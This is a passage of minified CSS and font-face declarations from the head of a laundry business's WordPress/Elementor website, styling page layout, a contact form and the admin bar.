0.3s,border-radius 0.3s,box-shadow 0.3s;margin-top:-35px;margin-bottom:0;padding:0 0 0 0}.elementor-278 .elementor-element.elementor-element-0487026.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-278 .elementor-element.elementor-element-0487026.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-278 .elementor-element.elementor-element-0487026>.elementor-element-populated{margin:-10px 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:30px 20px 30px 20px}.elementor-278 .elementor-element.elementor-element-2691a03{width:auto;max-width:auto;align-self:center}.elementor-278 .elementor-element.elementor-element-2691a03>.elementor-widget-container{margin:23px 8px 0 0}.elementor-278 .elementor-element.elementor-element-2691a03 .elementor-icon-wrapper{text-align:center}.elementor-278 .elementor-element.elementor-element-2691a03.elementor-view-framed .elementor-icon,.elementor-278 .elementor-element.elementor-element-2691a03.elementor-view-default .elementor-icon{color:var(--e-global-color-1b64c4d);border-color:var(--e-global-color-1b64c4d)}.elementor-278 .elementor-element.elementor-element-2691a03.elementor-view-framed .elementor-icon,.elementor-278 .elementor-element.elementor-element-2691a03.elementor-view-default .elementor-icon svg{fill:var(--e-global-color-1b64c4d)}.elementor-278 .elementor-element.elementor-element-2691a03 .elementor-icon{font-size:30px}.elementor-278 .elementor-element.elementor-element-2691a03 .elementor-icon svg{height:30px}.elementor-278 .elementor-element.elementor-element-19f6007{width:auto;max-width:auto;text-align:center}.elementor-278 .elementor-element.elementor-element-19f6007>.elementor-widget-container{margin:0 0 0 9px;padding:0 0 0 0}.elementor-278 .elementor-element.elementor-element-19f6007 .elementor-heading-title{font-family:"Nunito",Sans-serif;font-size:20px;font-weight:700;color:var(--e-global-color-1b64c4d)}.elementor-278 .elementor-element.elementor-element-74b6029>.elementor-widget-container{margin:-14px 0 0 43px}.elementor-278 .elementor-element.elementor-element-74b6029{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-278 .elementor-element.elementor-element-74b6029 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-278 .elementor-element.elementor-element-74b6029 .elementor-icon-list-item>a{font-family:"Nunito Sans",Sans-serif;font-size:16px;font-weight:400}.elementor-278 .elementor-element.elementor-element-74b6029 .elementor-icon-list-text{color:var(--e-global-color-8ac8443);transition:color 0.3s}.elementor-278 .elementor-element.elementor-element-e6872d1.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-278 .elementor-element.elementor-element-e6872d1>.elementor-element-populated{padding:30px 20px 30px 20px}.elementor-278 .elementor-element.elementor-element-2576cf6{width:auto;max-width:auto;--icon-box-icon-margin:20px}.elementor-278 .elementor-element.elementor-element-2576cf6 .elementor-icon-box-wrapper{align-items:center}.elementor-278 .elementor-element.elementor-element-2576cf6 .elementor-icon-box-title{margin-block-end:5px;color:#FFF323}.elementor-278 .elementor-element.elementor-element-2576cf6.elementor-view-framed .elementor-icon,.elementor-278 .elementor-element.elementor-element-2576cf6.elementor-view-default .elementor-icon{fill:#FFF323;color:#FFF323;border-color:#FFF323}.elementor-278 .elementor-element.elementor-element-2576cf6 .elementor-icon{font-size:30px}.elementor-278 .elementor-element.elementor-element-2576cf6 .elementor-icon-box-title,.elementor-278 .elementor-element.elementor-element-2576cf6 .elementor-icon-box-title a{font-family:"Nunito",Sans-serif}.elementor-278 .elementor-element.elementor-element-2576cf6 .elementor-icon-box-description{font-family:"Nunito Sans",Sans-serif;font-size:16px;font-weight:400;color:#FFF}.elementor-278 .elementor-element.elementor-element-a04088c.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-278 .elementor-element.elementor-element-a04088c>.elementor-element-populated{padding:30px 20px 30px 20px}.elementor-278 .elementor-element.elementor-element-9be5703{width:auto;max-width:auto;--icon-box-icon-margin:20px}.elementor-278 .elementor-element.elementor-element-9be5703 .elementor-icon-box-wrapper{align-items:center}.elementor-278 .elementor-element.elementor-element-9be5703 .elementor-icon-box-title{margin-block-end:5px;color:#FFF323}.elementor-278 .elementor-element.elementor-element-9be5703.elementor-view-framed .elementor-icon,.elementor-278 .elementor-element.elementor-element-9be5703.elementor-view-default .elementor-icon{fill:#FFF323;color:#FFF323;border-color:#FFF323}.elementor-278 .elementor-element.elementor-element-9be5703 .elementor-icon{font-size:30px}.elementor-278 .elementor-element.elementor-element-9be5703 .elementor-icon-box-description{font-family:"Nunito Sans",Sans-serif;font-size:16px;font-weight:400;color:#FFF}.elementor-278 .elementor-element.elementor-element-52aff6d{--spacer-size:50px}.elementor-278 .elementor-element.elementor-element-5595f67>.elementor-element-populated{margin:0 65px 0 0;--e-column-margin-right:65px;--e-column-margin-left:0px}.elementor-278 .elementor-element.elementor-element-c466e75 .elementor-heading-title{font-size:27px;color:#FFF}.elementor-278 .elementor-element.elementor-element-b2e56e4{font-family:"Nunito Sans",Sans-serif;color:var(--e-global-color-8ac8443)}.elementor-278 .elementor-element.elementor-element-62383c2 .elementor-button{font-family:"Nunito Sans",Sans-serif}.elementor-278 .elementor-element.elementor-element-bfc5322 .elementor-heading-title{font-size:18px;color:#FFF}.elementor-278 .elementor-element.elementor-element-a2bc1ba .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2)}.elementor-278 .elementor-element.elementor-element-a2bc1ba .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2)}.elementor-278 .elementor-element.elementor-element-a2bc1ba{--icon-vertical-offset:0px}.elementor-278 .elementor-element.elementor-element-a2bc1ba .elementor-icon-list-item>.elementor-icon-list-text,.elementor-278 .elementor-element.elementor-element-a2bc1ba .elementor-icon-list-item>a{font-family:"Nunito Sans",Sans-serif;font-size:16px;font-weight:400}.elementor-278 .elementor-element.elementor-element-a2bc1ba .elementor-icon-list-text{color:#FFF;transition:color 0.3s}.elementor-278 .elementor-element.elementor-element-5fb1e78 .elementor-heading-title{font-size:18px;color:#FFF}.elementor-278 .elementor-element.elementor-element-6c55821 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2)}.elementor-278 .elementor-element.elementor-element-6c55821 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2)}.elementor-278 .elementor-element.elementor-element-6c55821 .elementor-icon-list-icon svg{fill:#FFF323;transition:fill 0.3s}.elementor-278 .elementor-element.elementor-element-6c55821{--icon-vertical-offset:0px}.elementor-278 .elementor-element.elementor-element-6c55821 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-278 .elementor-element.elementor-element-6c55821 .elementor-icon-list-item>a{font-family:"Nunito Sans",Sans-serif;font-size:16px;font-weight:400}.elementor-278 .elementor-element.elementor-element-6c55821 .elementor-icon-list-text{color:#FFF;transition:color 0.3s}.elementor-278 .elementor-element.elementor-element-7d910e5 .elementor-heading-title{font-size:18px;color:#FFF}.elementor-278 .elementor-element.elementor-element-9d0ddb2>.elementor-widget-container{margin:0 0 -15px 0}.elementor-278 .elementor-element.elementor-element-9d0ddb2{font-family:"Nunito Sans",Sans-serif;color:var(--e-global-color-8ac8443)}.elementor-278 .elementor-element.elementor-element-e0df884{--grid-template-columns:repeat(0, auto);--grid-column-gap:20px;--grid-row-gap:0px}.elementor-278 .elementor-element.elementor-element-e0df884 .elementor-widget-container{text-align:left}.elementor-278 .elementor-element.elementor-element-e0df884>.elementor-widget-container{margin:20px 0 0 0}.elementor-278 .elementor-element.elementor-element-e0df884 .elementor-social-icon{background-color:#fff0;--icon-padding:0em}.elementor-278 .elementor-element.elementor-element-e0df884 .elementor-social-icon svg{fill:var(--e-global-color-1b64c4d)}.elementor-278 .elementor-element.elementor-element-46a2e9f>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-278 .elementor-element.elementor-element-46a2e9f{border-style:solid;border-width:1px 0 0 0;border-color:#252525;margin-top:40px;margin-bottom:0;padding:1em 0em 0em 0em}.elementor-278 .elementor-element.elementor-element-a473b12{text-align:center}.elementor-278 .elementor-element.elementor-element-a473b12 .elementor-heading-title{font-family:"Nunito Sans",Sans-serif;font-size:16px;font-weight:400;color:#FFF}.elementor-location-header:before,.elementor-location-footer:before{content:"";display:table;clear:both}@media (max-width:1024px){.elementor-278 .elementor-element.elementor-element-d316072{padding:0 10px 20px 10px}.elementor-278 .elementor-element.elementor-element-2576cf6 .elementor-icon{font-size:25px}.elementor-278 .elementor-element.elementor-element-9be5703 .elementor-icon{font-size:25px}.elementor-278 .elementor-element.elementor-element-46a2e9f{margin-top:60px;margin-bottom:0}}@media (max-width:767px){.elementor-278 .elementor-element.elementor-element-d316072{padding:0 10px 20px 10px}.elementor-278 .elementor-element.elementor-element-2576cf6 .elementor-icon-box-wrapper{text-align:center}.elementor-278 .elementor-element.elementor-element-2576cf6 .elementor-icon-box-description{font-size:14px}.elementor-278 .elementor-element.elementor-element-9be5703 .elementor-icon-box-wrapper{text-align:center}.elementor-278 .elementor-element.elementor-element-9be5703 .elementor-icon-box-description{font-size:14px}.elementor-278 .elementor-element.elementor-element-a2bc1ba .elementor-icon-list-item>.elementor-icon-list-text,.elementor-278 .elementor-element.elementor-element-a2bc1ba .elementor-icon-list-item>a{font-size:14px}.elementor-278 .elementor-element.elementor-element-6c55821 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-278 .elementor-element.elementor-element-6c55821 .elementor-icon-list-item>a{font-size:14px}.elementor-278 .elementor-element.elementor-element-46a2e9f{margin-top:40px;margin-bottom:0}.elementor-278 .elementor-element.elementor-element-71d345a>.elementor-element-populated{margin:10px 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-278 .elementor-element.elementor-element-a473b12 .elementor-heading-title{font-size:14px}}@media (min-width:768px){.elementor-278 .elementor-element.elementor-element-0487026{width:33%}.elementor-278 .elementor-element.elementor-element-e6872d1{width:30%}.elementor-278 .elementor-element.elementor-element-a04088c{width:36.664%}.elementor-278 .elementor-element.elementor-element-5595f67{width:34%}.elementor-278 .elementor-element.elementor-element-cd16023{width:17%}.elementor-278 .elementor-element.elementor-element-3ebbe84{width:24.867%}.elementor-278 .elementor-element.elementor-element-741b8e7{width:24%}}@media (max-width:1024px) and (min-width:768px){.elementor-278 .elementor-element.elementor-element-0487026{width:33%}.elementor-278 .elementor-element.elementor-element-e6872d1{width:33%}.elementor-278 .elementor-element.elementor-element-a04088c{width:34%}}.elementor-1301 .elementor-element.elementor-element-1870875f,.elementor-1301 .elementor-element.elementor-element-1870875f>.elementor-background-overlay{border-radius:5px 5px 5px 5px}.elementor-1301 .elementor-element.elementor-element-1870875f{margin-top:0;margin-bottom:0}.elementor-1301 .elementor-element.elementor-element-2b4d1bac:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,.elementor-1301 .elementor-element.elementor-element-2b4d1bac>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-4db27cf)}.elementor-1301 .elementor-element.elementor-element-2b4d1bac>.elementor-element-populated{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;padding:50px 30px 50px 30px}.elementor-1301 .elementor-element.elementor-element-401705e4{text-align:center}.elementor-1301 .elementor-element.elementor-element-401705e4 .elementor-heading-title{font-size:40px;text-transform:uppercase;color:#FFF}.elementor-1301 .elementor-element.elementor-element-f0ab350>.elementor-widget-container{margin:0 0 -15px 0}.elementor-1301 .elementor-element.elementor-element-f0ab350{font-family:"Nunito Sans",Sans-serif;color:var(--e-global-color-8ac8443)}.elementor-1301 .elementor-element.elementor-element-9d2ad8d .elementor-field-group{padding-right:calc(10px/2);padding-left:calc(10px/2);margin-bottom:10px}.elementor-1301 .elementor-element.elementor-element-9d2ad8d .elementor-form-fields-wrapper{margin-left:calc(-10px/2);margin-right:calc(-10px/2);margin-bottom:-10px}.elementor-1301 .elementor-element.elementor-element-9d2ad8d .elementor-field-group>label,.elementor-1301 .elementor-element.elementor-element-9d2ad8d .elementor-field-subgroup label{color:var(--e-global-color-8ac8443)}.elementor-1301 .elementor-element.elementor-element-9d2ad8d .elementor-field-group .elementor-field,.elementor-1301 .elementor-element.elementor-element-9d2ad8d .elementor-field-subgroup label{font-family:"Didact Gothic",Sans-serif;font-size:16px}.elementor-1301 .elementor-element.elementor-element-9d2ad8d .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#fff;border-radius:0 0 0 0}.elementor-1301 .elementor-element.elementor-element-9d2ad8d .elementor-button[type="submit"]{color:var(--e-global-color-28516fe)}.elementor-1301 .elementor-element.elementor-element-9d2ad8d{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px}.elementor-1301 .elementor-element.elementor-element-2ef4eb9>.elementor-widget-container{margin:-35px 0 0 0}.elementor-1301 .elementor-element.elementor-element-2ef4eb9 .pp-wpforms .wpforms-field-label{color:var(--e-global-color-8ac8443);font-size:20px}.elementor-1301 .elementor-element.elementor-element-2ef4eb9 .pp-wpforms .wpforms-field input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),.elementor-1301 .elementor-element.elementor-element-2ef4eb9 .pp-wpforms .wpforms-container .wpforms-form .choices__inner,.elementor-1301 .elementor-element.elementor-element-2ef4eb9 .pp-wpforms .wpforms-field select{height:55px}.elementor-1301 .elementor-element.elementor-element-2ef4eb9 .pp-wpforms .wpforms-field{margin-bottom:-10px}.elementor-1301 .elementor-element.elementor-element-2ef4eb9 .pp-custom-radio-checkbox input[type="checkbox"],.elementor-1301 .elementor-element.elementor-element-2ef4eb9 .pp-custom-radio-checkbox input[type="radio"]{width:15px!important;height:15px}.elementor-1301 .elementor-element.elementor-element-2ef4eb9 .pp-wpforms .wpforms-submit-container .wpforms-submit{color:var(--e-global-color-28516fe);background-color:var(--e-global-color-1b64c4d)}.elementor-1301 .elementor-element.elementor-element-2ef4eb9 .pp-wpforms .wpforms-submit-container{margin-top:0}.fa,.fas,.far,.fal,.fad,.fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa,.fas{font-family:'Font Awesome 5 Free';font-weight:900}.pop-form label.wpforms-field-label-inline{color:#fff}html{--wp-admin--admin-bar--height:32px;scroll-padding-top:var(--wp-admin--admin-bar--height)}@media screen and (max-width:782px){html{--wp-admin--admin-bar--height:46px}html #wpadminbar{height:46px;min-width:240px}#wpadminbar *{font-size:14px;font-weight:400;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;line-height:2.28571428}#wpadminbar .quicklinks .ab-empty-item,#wpadminbar .quicklinks>ul>li>a{padding:0;height:46px;line-height:3.28571428;width:auto}#wpadminbar .ab-icon{font:40px/1 dashicons!important;margin:0;padding:0;width:52px;height:46px;text-align:center}#wpadminbar .ab-icon:before{text-align:center}#wpadminbar .ab-submenu{padding:0}#wpadminbar #wp-admin-bar-my-account a.ab-item,#wpadminbar #wp-admin-bar-my-sites a.ab-item,#wpadminbar #wp-admin-bar-site-name a.ab-item{text-overflow:clip}#wpadminbar .quicklinks .menupop ul li .ab-item,#wpadminbar .quicklinks .menupop ul li a strong,#wpadminbar .quicklinks .menupop.hover ul li .ab-item,#wpadminbar .shortlink-input,#wpadminbar.nojs .quicklinks .menupop:hover ul li .ab-item{line-height:1.6}#wpadminbar .ab-label{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}#wpadminbar .menupop li.hover>.ab-sub-wrapper,#wpadminbar .menupop li:hover>.ab-sub-wrapper{margin-top:-46px}#wpadminbar .ab-top-menu .menupop .ab-sub-wrapper .menupop>.ab-item{padding-right:30px}#wpadminbar .menupop .menupop>.ab-item:before{top:10px;right:6px}#wpadminbar .ab-top-menu>.menupop>.ab-sub-wrapper .ab-item{font-size:16px;padding:8px 16px}#wpadminbar .ab-top-menu>.menupop>.ab-sub-wrapper a:empty{display:none}#wpadminbar #wp-admin-bar-wp-logo>.ab-item{padding:0}#wpadminbar #wp-admin-bar-wp-logo>.ab-item .ab-icon{padding:0;width:52px;height:46px;text-align:center;vertical-align:top}#wpadminbar #wp-admin-bar-wp-logo>.ab-item .ab-icon:before{font:28px/1 dashicons!important;top:-3px}#wpadminbar .ab-icon,#wpadminbar .ab-item:before{padding:0}#wpadminbar #wp-admin-bar-customize>.ab-item,#wpadminbar #wp-admin-bar-edit>.ab-item,#wpadminbar #wp-admin-bar-my-account>.ab-item,#wpadminbar #wp-admin-bar-my-sites>.ab-item,#wpadminbar #wp-admin-bar-site-editor>.ab-item,#wpadminbar #wp-admin-bar-site-name>.ab-item{text-indent:100%;white-space:nowrap;overflow:hidden;width:52px;padding:0;color:#a7aaad;position:relative}#wpadminbar .ab-icon,#wpadminbar .ab-item:before,#wpadminbar>#wp-toolbar>#wp-admin-bar-root-default .ab-icon{padding:0;margin-right:0}#wpadminbar #wp-admin-bar-customize>.ab-item:before,#wpadminbar #wp-admin-bar-edit>.ab-item:before,#wpadminbar #wp-admin-bar-my-account>.ab-item:before,#wpadminbar #wp-admin-bar-my-sites>.ab-item:before,#wpadminbar #wp-admin-bar-site-editor>.ab-item:before,#wpadminbar #wp-admin-bar-site-name>.ab-item:before{display:block;text-indent:0;font:normal 32px/1 dashicons;speak:never;top:7px;width:52px;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#wpadminbar #wp-admin-bar-appearance{margin-top:0}#wpadminbar .quicklinks li .blavatar:before{display:none}#wpadminbar #wp-admin-bar-search{display:none}#wpadminbar #wp-admin-bar-new-content .ab-icon:before{top:0;line-height:1.26;height:46px!important;text-align:center;width:52px;display:block}#wpadminbar #wp-admin-bar-updates{text-align:center}#wpadminbar #wp-admin-bar-updates .ab-icon:before{top:3px}#wpadminbar #wp-admin-bar-comments .ab-icon{margin:0}#wpadminbar #wp-admin-bar-comments .ab-icon:before{display:block;font-size:34px;height:46px;line-height:1.38235294;top:0}#wpadminbar #wp-admin-bar-my-account>a{position:relative;white-space:nowrap;text-indent:150%;width:28px;padding:0 10px;overflow:hidden}#wpadminbar .quicklinks li#wp-admin-bar-my-account.with-avatar>a img{position:absolute;top:13px;right:10px;width:26px;height:26px}#wpadminbar #wp-admin-bar-user-actions.ab-submenu{padding:0}#wpadminbar #wp-admin-bar-user-actions.ab-submenu img.avatar{display:none}#wpadminbar #wp-admin-bar-my-account.with-avatar #wp-admin-bar-user-actions>li{margin:0}#wpadminbar #wp-admin-bar-user-info .display-name{height:auto;font-size:16px;line-height:1.5;color:#f0f0f1}#wpadminbar #wp-admin-bar-user-info a{padding-top:4px}#wpadminbar #wp-admin-bar-user-info .username{line-height:.8!important;margin-bottom:-2px}#wp-toolbar>ul>li{display:none}#wpadminbar li#wp-admin-bar-comments,#wpadminbar li#wp-admin-bar-customize,#wpadminbar li#wp-admin-bar-edit,#wpadminbar li#wp-admin-bar-menu-toggle,#wpadminbar li#wp-admin-bar-my-account,#wpadminbar li#wp-admin-bar-my-sites,#wpadminbar li#wp-admin-bar-new-content,#wpadminbar li#wp-admin-bar-site-editor,#wpadminbar li#wp-admin-bar-site-name,#wpadminbar li#wp-admin-bar-updates,#wpadminbar li#wp-admin-bar-wp-logo{display:block}#wpadminbar li.hover ul li,#wpadminbar li:hover ul li,#wpadminbar li:hover ul li:hover ul li{display:list-item}#wpadminbar .ab-top-menu>.menupop>.ab-sub-wrapper{min-width:fit-content}#wpadminbar ul#wp-admin-bar-root-default>li{margin-right:0}#wpadminbar #wp-admin-bar-comments,#wpadminbar #wp-admin-bar-edit,#wpadminbar #wp-admin-bar-my-account,#wpadminbar #wp-admin-bar-my-sites,#wpadminbar #wp-admin-bar-new-content,#wpadminbar #wp-admin-bar-site-name,#wpadminbar #wp-admin-bar-updates,#wpadminbar #wp-admin-bar-wp-logo,#wpadminbar .ab-top-menu,#wpadminbar .ab-top-secondary{position:static}.network-admin #wpadminbar ul#wp-admin-bar-top-secondary>li#wp-admin-bar-my-account{margin-right:0}#wpadminbar .ab-top-secondary .menupop .menupop>.ab-item:before{top:10px;left:0}}</style><style class="two_critical_font_css" type="text/css">@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:200;font-stretch:100%;font-display:swap;;src:url(https://fiestawashlaundry.com/wp-content/uploads/elementor/google-fonts/fonts/nunitosans-pe0tmimslybiv1o4x1m8ce2xcx3yop4tqpf_metm0lfgwvpnn64cl7u8uphzibmv51q42ptcp7t1r-s.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;;src:url(https://fiestawashlaundry.com/wp-content/uploads/elementor/google-fonts/fonts/nunitosans-pe0tmimslybiv1o4x1m8ce2xcx3yop4tqpf_metm0lfgwvpnn64cl7u8uphzibmv51q42ptcp7t1r-s.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;;src:url(https://fiestawashlaundry.com/wp-content/uploads/elementor/google-fonts/fonts/nunitosans-pe0tmimslybiv1o4x1m8ce2xcx3yop4tqpf_metm0lfgwvpnn64cl7u8uphzibmv51q42ptcp7t1r-s.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;;src:url(https://fiestawashlaundry.com/wp-content/uploads/elementor/google-fonts/fonts/nunitosans-pe0tmimslybiv1o4x1m8ce2xcx3yop4tqpf_metm0lfgwvpnn64cl7u8uphzibmv51q42ptcp7t1r-s.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;;src:url(https://fiestawashlaundry.com/wp-content/uploads/elementor/google-fonts/fonts/nunitosans-pe0tmimslybiv1o4x1m8ce2xcx3yop4tqpf_metm0lfgwvpnn64cl7u8uphzibmv51q42ptcp7t1r-s.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;;src:url(https://fiestawashlaundry.com/wp-content/uploads/elementor/google-fonts/fonts/nunitosans-pe0tmimslybiv1o4x1m8ce2xcx3yop4tqpf_metm0lfgwvpnn64cl7u8uphzibmv51q42ptcp7t1r-s.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;;src:url(https://fiestawashlaundry.com/wp-content/uploads/elementor/google-fonts/fonts/nunitosans-pe0tmimslybiv1o4x1m8ce2xcx3yop4tqpf_metm0lfgwvpnn64cl7u8uphzibmv51q42ptcp7t1r-s.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:900;font-stretch:100%;font-display:swap;;src:url(https://fiestawashlaundry.com/wp-content/uploads/elementor/google-fonts/fonts/nunitosans-pe0tmimslybiv1o4x1m8ce2xcx3yop4tqpf_metm0lfgwvpnn64cl7u8uphzibmv51q42ptcp7t1r-s.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito';font-style:normal;font-weight:200;font-display:swap;;src:url(https://fiestawashlaundry.com/wp-content/uploads/elementor/google-fonts/fonts/nunito-xrxv3i6li01bkofineab.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito';font-style:normal;font-weight:300;font-display:swap;;src:url(https://fiestawashlaundry.com/wp-content/uploads/elementor/google-fonts/fonts/nunito-xrxv3i6li01bkofineab.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito';font-style:normal;font-weight:400;font-display:swap;;src:url(https://fiestawashlaundry.com/wp-content/uploads/elementor/google-fonts/fonts/nunito-xrxv3i6li01bkofineab.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito';font-style:normal;font-weight:500;font-display:swap;;src:url(https://fiestawashlaundry.com/wp-content/uploads/elementor/google-fonts/fonts/nunito-xrxv3i6li01bkofineab.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito';font-style:normal;font-weight:600;font-display:swap;;src:url(https://fiestawashlaundry.com/wp-content/uploads/elementor/google-fonts/fonts/nunito-xrxv3i6li01bkofineab.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito';font-style:normal;font-weight:700;font-display:swap;;src:url(https://fiestawashlaundry.com/wp-content/uploads/elementor/google-fonts/fonts/nunito-xrxv3i6li01bkofineab.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito';font-style:normal;font-weight:800;font-display:swap;;src:url(https://fiestawashlaundry.com/wp-content/uploads/elementor/google-fonts/fonts/nunito-xrxv3i6li01bkofineab.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito';font-style:normal;font-weight:900;font-display:swap;;src:url(https://fiestawashlaundry.com/wp-content/uploads/elementor/google-fonts/fonts/nunito-xrxv3i6li01bkofineab.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Didact Gothic';font-style:normal;font-weight:400;font-display:swap;;src:url(https://fiestawashlaundry.com/wp-content/uploads/elementor/google-fonts/fonts/didactgothic-ahcfv8qz1zt6hcc5g4f_p4asluuypg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}</style></head>
